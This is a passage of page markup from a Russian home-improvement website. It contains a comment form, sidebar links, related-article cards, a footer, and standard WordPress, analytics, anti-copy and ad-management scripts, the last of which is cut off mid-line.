		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/5-proverennyih-sposobov-poschitat-skolko-rulonov-oboev-ponadobitsya-dlya-rabotyi.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='43901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81d307754f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a37ae8db1c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"c8f43df94d"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 